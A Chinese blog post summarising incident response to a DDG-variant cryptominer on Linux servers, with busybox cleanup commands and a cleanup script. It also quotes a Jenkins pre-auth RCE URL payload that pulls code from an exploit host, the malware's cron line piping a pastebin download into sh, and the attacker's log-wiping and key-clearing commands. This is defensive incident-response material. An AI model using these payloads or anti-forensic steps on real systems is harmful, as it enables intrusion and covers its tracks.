【应急响应】Linux下变种DDG挖矿应急处理总结_linux下如何运行ddg-程序员宅基地

技术标签: 【应急响应】 # Linux应急响应

背景

春节刚过,黑产团队就开始了新的一年的工作。21日晚上九点多,正准备回家享受快乐时光呢,钉钉就响了,客户应急来了,8台机器感染挖矿木马病毒。挖矿病毒这两年也处理了不少了,但是这次的应急受益匪浅,值得记录一下。

事件处理过程

0x01 传播途径

此次事件从网上收集了下,途径不止有被通报的Redis,

- Jenkins RCE 漏洞

- Nexus RCE 漏洞

- Redis未授权访问or弱口令

然后被感染后受害者会尝试进行对外或内网SSH爆破、Redis探测并入侵

0x02 处理流程

获取busybox

为什么要获取busybox?这就是此次事件的特别之处,如果你使用top、ps等系统命令是看不到挖矿进程的,因为挖矿病毒修改了系统的动态链接库配置文件/etc/ld.so.preload内容并引用了/usr/local/lib/libioset.so,所以有些运维人员开始top、ps等未查找到异常进程是由于该病毒涉及到 Linux动态链接库预加载机制,是一种常用的进程隐藏方法,而系统的ls,ps等命令已被通过so库的preload机制被病毒劫持, ls会导致/etc/cron.d/root文件被刷写为病毒定时执行命令。

而busybox是静态编译的,不依赖于系统的动态链接库,从而不受ld.so.preload的劫持,能够正常操作文件。

cd /bin/

wget https://busybox.net/downloads/binaries/1.30.0-i686/busybox

chmod 755 busybox

PS: 这里跟客户学到个命令,这条命令也是可以显示恶意进程的,有兴趣的可以查查。

perf top -s pid,comm,dso,symbol

病毒文件

/tmp/ksoftirqds

/tmp/watchdogs

关闭crontab

service crond stop

systemctl stop crond

修改hosts

修改/etc/hosts来屏蔽病毒脚本下载,域名为解密sh文件之后出现的两个域名。

busybox echo -e "\n0.0.0.0 pastebin.com\n0.0.0.0 thyrsi.com" >> /etc/hosts

删除,创建,并锁定 crontab相关文件

使用chattr加i属性来防止文件被修改,查看具有哪些属性使用lsattr

busybox rm /var/spool/cron/root && busybox touch /var/spool/cron/root && busybox chattr +i /var/spool/cron/root

busybox rm /var/spool/cron/crontabs/root && busybox touch /var/spool/cron/crontabs/root && busybox chattr +i /var/spool/cron/crontabs/root

busybox rm /etc/cron.d/root && busybox touch /etc/cron.d/root && busybox chattr +i /etc/cron.d/root

备份重要的crontab,然后删除cron.d目录的其他文件

busybox rm -f /etc/cron.d/*

检查并删除下面目录是否有异常文件

busybox ls -al /etc/cron.daily

busybox ls -al /etc/cron.hourly

busybox ls -al /etc/cron.monthly

busybox ls -al /etc/cron.weekly

删除病毒相关执行文件和启动脚本

busybox find / -type f -name '*watchdogs*' | busybox xargs rm -f

删除病毒进程

busybox pkill watchdogs

busybox pkill ksoftirqds

也可以使用:

busybox ps -ef | busybox grep -v grep | busybox egrep 'ksoftirqds' | busybox awk '{print $1}' | busybox xargs kill -9

busybox ps -ef | busybox grep -v grep | busybox egrep 'watchdogs' | busybox awk '{print $1}' | busybox xargs kill -9

删除被preload的so库

busybox rm -f /usr/local/lib/libioset.so

busybox rm -f /etc/ld.so.preload

busybox rm -f /etc/ld.so.cache

验证libioset.so被卸载

lsof |grep usr/local/lib/libioset.so

echo $LD_PRELOAD

若结果为空, 则该动态链接库被卸载;

若有输出,kill掉占用的进程,重复执行该步骤;

若反复执行后无法成功卸载该动态链接库,请执行服务重启操作。

一键清理脚本

默安科技也发了一个一键清理脚本,在此基础上,自己改了改。

# wget http://www.w2n1ck.com/clear.sh

#!/bin/sh

#LANG=zh_CN.UTF-8

# 关闭crontab

service crond stop

systemctl stop crond

# 写hosts, 屏蔽病毒脚本下载

busybox echo -e "\n0.0.0.0 pastebin.com\n0.0.0.0 thyrsi.com" >> /etc/hosts

# 删除,创建,并锁定 crontab相关文件

busybox rm /var/spool/cron/root && busybox touch /var/spool/cron/root && busybox chattr +i /var/spool/cron/root

busybox rm /var/spool/cron/crontabs/root && busybox touch /var/spool/cron/crontabs/root && busybox chattr +i /var/spool/cron/crontabs/root

busybox rm /etc/cron.d/root && busybox touch /etc/cron.d/root && busybox chattr +i /etc/cron.d/root

# 删除cron.d目录的其他文件

busybox rm /etc/cron.d/*

# 删除病毒相关执行文件和启动脚

busybox find / -type f -name '*watchdogs*'|busybox xargs rm -f

# 删除病毒进程

busybox pkill watchdogs

busybox pkill ksoftirqds

# 删除被preload的so库

chattr -i /etc/ld.so.preload

chattr -i /usr/local/lib/libioset.so

busybox rm -f /usr/local/lib/libioset.so

busybox rm -f /etc/ld.so.preload

busybox rm -f /etc/ld.so.cache

# 验证libioset.so被卸载

# lsof |grep /usr/local/lib/libioset.so

# 无输出, 则该动态链接库被卸载, 直接执行验证步骤; 有输出, kill掉占用的进程, ,重复执行该步骤;

# 再次清理异常进程

busybox ps -ef | busybox grep -v grep | busybox egrep 'ksoftirqds' | busybox awk '{print $1}' | busybox xargs kill -9

busybox ps -ef | busybox grep -v grep | busybox egrep 'watchdogs' | busybox awk '{print $1}' | busybox xargs kill -9

# 清理异常文件

busybox rm -f /tmp/watchdogs

busybox rm -f /etc/cron.d/tomcat

busybox rm -f /etc/cron.d/root

busybox rm -f /var/spool/cron/root

busybox rm -f /var/spool/cron/crontabs/root

busybox rm -f /etc/rc.d/init.d/watchdogs

busybox rm -f /usr/sbin/watchdogs

# 搜索可共享的动态链接库

ldconfig

# 清理开机启动项

chkconfig watchdogs off

chkconfig --del watchdogs

service crond start

echo "Done, Please reboot!"

0x03 事件总结



此次事件客户有9台服务器被感染,其中主要的一台是我们拿到信息之后发现只开放了Nginx-80和Jenkins-8080,然后就被误导了。。。

首先使用了CVE-2019-1003000-jenkins-rce-poc,但是这个漏洞是需要具有Overall/Read”权限的用户才能完成。然后想起来前两天Orange发了个PreAuth的

Part 1: https://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html

Part 2: http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html

https://github.com/petercunha/Jenkins-PreAuth-RCE-PoC

URL Payload:

http://<TARGET HOST>/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile

?value=

@GrabConfig(disableChecksums=true)%0a

@GrabResolver(name='payload', root='http://<EXPLOIT HOST>')%0a

@Grab(group='package', module='payload', version='1')%0a

import Payload;

但是我利用这个POC是可以打成功在shodan上的,但是没办法客户的无法成功,一度相当困惑。

后来看到异常文件:

然后想起来前两天RR大佬也爆了个Nexus的RCE,Nexus Repository Manager 3 RCE 分析 -【CVE-2019-7238】,然后试了下,成功了

剩下的几台就是Redis未授权访问导致的了,具体可以参考:未授权访问漏洞总结

彩蛋

这次应急让我意外的是恶意的下载的sh脚本

*/15 * * * * (curl -fsSL https://pastebin.com/raw/sByq0rym||wget -q -O- https://pastebin.com/raw/sByq0rym)|sh

访问之后base64解密看到之后相当惊喜:

ps auxf | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep /usr/bin/.sshd | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep /usr/bin/bsd-port | awk '{print $2}' | xargs kill -9

ps auxf|grep -v grep|grep "xmr" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xig" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "ddgs" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "qW3xT" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "wnTKYg" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "t00ls.ru" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "sustes" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "thisxxs" | awk '{print $2}' | xargs kill -9

ps auxf|grep -v grep|grep "hashfish" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "kworkerds" | awk '{print $2}'|xargs kill -9

这是啥?这本来是攻击者为了让服务器资源都用在自己的挖矿进程上,关闭其他可能存在的挖矿及DDoS木马。

这TM真是良心啊!都不用整理了!以后遇到挖矿的事件拿出来一把梭!!!

chattr -i /etc/cron.d/root

chattr -i /etc/cron.d/system

chattr -i /etc/ld.so.preload

chattr -i /etc/cron.d/apache

chattr -i /var/spool/cron/root

chattr -i /var/spool/cron/crontabs/root

chattr -i /usr/local/bin/dns

chattr -i /usr/sbin/netdns

chattr -i /bin/netstat

rm -rf /etc/cron.d/system /etc/cron.d/apache /etc/cron.hourly/oanacron /etc/cron.daily/oanacron /etc/cron.monthly/oanacron /usr/local/lib/libn

tp.so /etc/init.d/netdns /etc/init.d/kworker /bin/httpdns /usr/local/bin/dns /bin/netstat /usr/sbin/netdns

chkconfig --del kworker

chkconfig --del netdns

p=$(ps auxf|grep -v grep|grep ksoftirqds|wc -l)

if [ ${p} -eq 0 ];then

ps auxf|grep -v grep | awk '{if($3>=80.0) print $2}'| xargs kill -9

fi

使用chattr解锁相关文件,并删除;清除CPU占用率超过百分之80的进程

if [ -e "/tmp/gates.lod" ]; then

rm -rf $(readlink /proc/$(cat /tmp/gates.lod)/exe)

kill -9 $(cat /tmp/gates.lod)

rm -rf $(readlink /proc/$(cat /tmp/moni.lod)/exe)

kill -9 $(cat /tmp/moni.lod)

rm -rf /tmp/{gates,moni}.lod

fi

清除billgates挖矿木马相关文件、进程。

echo 0>/root/.ssh/authorized_keys #清除ssh密钥内容

echo 0>/var/spool/mail/root #清除邮件内容

echo 0>/var/log/wtmp #清除登录日志

echo 0>/var/log/secure #清除安全日志

echo 0>/var/log/cron #清除计划任务日志

总体来说此次挖矿的幕后操作者相当的良心,诚意满满!学到了!

参考文章

- https://mp.weixin.qq.com/s?__biz=MzI4NjE2NjgxMQ==&mid=2650236941&idx=2&sn=cd15e59cde2ed50ee8093def270acfe5&chksm=f3e2d279c4955b6f935bf8129c2277d965f75bd1c5cdeece4e6dd81fc5d2a36292d52b86429c&mpshare=1&scene=23&srcid=%23rd

- https://mp.weixin.qq.com/s/7HyO9gVdgDYL4x7DKCVgZA

- http://man.linuxde.net/ldconfig

- https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc

- http://vulsee.com/archives/vulsee_2019/0220_7345.html

- https://www.secpulse.com/archives/98372.html

- https://xz.aliyun.com/t/4136

智能推荐

使用JDBC连接数据库出现 The server time zone value ‘�й���ʱ��‘ is unrecognized or represents more than one解决方案_jdbc.properties timezone-程序员宅基地

文章浏览阅读553次。在 jdbc.properties 文件中的 url 后面加上 ?serverTimezone=UTC加入之前的jdbc.properties文件:user=rootpassword=12345678url=jdbc:mysql://localhost:3306/testdriverClass=com.mysql.cj.jdbc.Driver加入之后:user=rootpassword=12345678url=jdbc:mysql://localhost:3306/test?serv_jdbc.properties timezone

计算机图形学孔令德基础知识,计算机图形学基础教程孔令德答案-程序员宅基地

文章浏览阅读1.4k次。计算机图形学基础教程孔令德答案【篇一:大学计算机图形学课程设】息科学与工程学院课程设计任务书题目:小组成员:巴春华、焦国栋成员学号:专业班级:计算机科学与技术、2009级本2班课程:计算机图形学指导教师:燕孝飞职称:讲师完成时间: 2011年12 月----2011年 12 月枣庄学院信息科学与工程学院制2011年12 月20日课程设计任务书及成绩评定12【篇二:计算机动画】第一篇《计算机图形学》..._计算机图形学基础教程 孔令德 答案

python xlwings追加数据_大数据分析Python库xlwings提升Excel工作效率教程-程序员宅基地

文章浏览阅读1k次。原标题:大数据分析Python库xlwings提升Excel工作效率教程Excel在当今的企业中非常非常普遍。在AAA教育,我们通常建议出于很多原因使用代码,并且我们的许多数据科学课程旨在教授数据分析和数据科学的有效编码。但是,无论您偏爱使用大数据分析Python的程度如何,最终,有时都需要使用Excel来展示您的发现或共享数据。但这并不意味着仍然无法享受大数据分析Python的某些效率!实际上,..._xlwings通过索引添加数据

java8u211_jre864位u211-程序员宅基地

文章浏览阅读911次。iefans为用户提供的jre8 64位是针对64位windows平台而开发的java运行环境软件,全称为java se runtime environment 8,包括Java虚拟机、Java核心类库和支持文件,不包含开发工具--编译器、调试器和其它工具。jre需要辅助软件--JavaPlug-in--以便在浏览器中运行applet。本次小编带来的是jre8 64位官方版下载,版本小号u211版..._jre8是什么

kasp技术原理_KASP基因分型-程序员宅基地

文章浏览阅读5k次。KASP基因分型介绍KASP(Kompetitive Allele-Specific PCR),即竞争性等位基因特异性PCR,原理上与TaqMan检测法类似,都是基于终端荧光信号的读取判断,每孔反应都是采用双色荧光检测一个SNP位点的两种基因型,不同的SNP对应着不同的荧光信号。KASP技术与TaqMan法类似,它与TaqMan技术不同的是,它不需要每个SNP位点都合成特异的荧光引物,它基于独特的..._kasp是什么

华为p50预装鸿蒙系统,华为p50会不会预装鸿蒙系统_华为p50会预装鸿蒙系统吗-程序员宅基地

文章浏览阅读154次。华为现在比较火的还真就是新开发的鸿蒙系统了,那么在即将上市的华为p50手机上会不会预装鸿蒙系统呢?接下来我们就来一起了解一下华为官方发布的最新消息吧。1.华为p50最新消息相信大家都知道,随着华为鸿蒙OS系统转正日期临近,似乎全网的花粉们都在关注华为鸿蒙OS系统优化、生态建设等等,直接忽略了不断延期发布的华为P50手机,如今华为P50系列手机终于传来了最新的好消息,在经过一系列方案修改以后,终于被..._华为手机p50直接预装鸿蒙系统

随便推点

python用什么软件编程好-初学python编程,有哪些不错的软件值得一用?-程序员宅基地

文章浏览阅读2.1k次。Python编程的软件其实许多,作为一门面向大众的编程言语,许多修正器都有对应的Python插件,当然,也有特地的PythonIDE软件,下面我简单引见几个不错的Python编程软件,既有修正器,也有IDE,感兴味的朋友可以本人下载查验一下:1.VSCode:这是一个轻量级的代码修正器,由微软规划研发,免费、开源、跨途径,轻盈活络,界面精练,支撑常见的自动补全、语法提示、代码高亮、Git等功用,插..._python入门学什么好

pytorch一步一步在VGG16上训练自己的数据集_torch vgg训练自己的数据集-程序员宅基地

文章浏览阅读3.2w次,点赞30次,收藏307次。准备数据集及加载,ImageFolder在很多机器学习或者深度学习的任务中,往往我们要提供自己的图片。也就是说我们的数据集不是预先处理好的,像mnist,cifar10等它已经给你处理好了,更多的是原始的图片。比如我们以猫狗分类为例。在data文件下,有两个分别为train和val的文件夹。然后train下是cat和dog两个文件夹,里面存的是自己的图片数据,val文件夹同train。这样我们的..._torch vgg训练自己的数据集

毕业论文管理系统设计与实现(论文+源码)_kaic_论文系统设计法-程序员宅基地

文章浏览阅读968次。论文+系统+远程调试+重复率低+二次开发+毕业设计_论文系统设计法

在python2与python3中转义字符_Python 炫技操作:五种 Python 转义表示法-程序员宅基地

文章浏览阅读134次。1. 为什么要有转义?ASCII 表中一共有 128 个字符。这里面有我们非常熟悉的字母、数字、标点符号,这些都可以从我们的键盘中输出。除此之外,还有一些非常特殊的字符,这些字符,我通常很难用键盘上的找到,比如制表符、响铃这种。为了能将那些特殊字符都能写入到字符串变量中,就规定了一个用于转义的字符 \ ,有了这个字符,你在字符串中看的字符,print 出来后就不一定你原来看到的了。举个例子>..._pytyhon2、python3对%转义吗

java jar 文件 路径问题_「问答」解决jar包运行时相对路径问题-程序员宅基地

文章浏览阅读1.3k次。我这几天需要做一个Java程序,需要通过jar的形式运行,还要生成文件。最终这个程序是要给被人用的,可能那个用的人还不懂代码。于是我面临一个问题:生成的文件一定不能存绝对路径。刚开始我想得很简单,打绝对路径改成相对路径不就行了吗?于是有了这样的代码:String path = "../test.txt";File file = new File(path);……这个写法本身并没有问题,直接运行代码..._jar启动文件路径中存在!

微信读书vscode插件_曾经我以为 VSCode 是程序员专属的工具,直到发现了这些……...-程序员宅基地

文章浏览阅读598次。如果你知道 VSCode,一说起它,你可能第一个想到的就是把它当做一个代码编辑器,而它的界面应该可能大概率是这样的——如果你恰好又是个程序员,那你可能经常会用到它,不管是 Python、JS 还是 C++ 等各种语言对应的文件,都可以用它来进行简单的编辑和整理,甚至是运行和 debug......但是今天要讲的显然不是这些,经过小美的多方研究,发现了即使是对于大多数并不了解 VSCode,也完全不..._vscode weixin read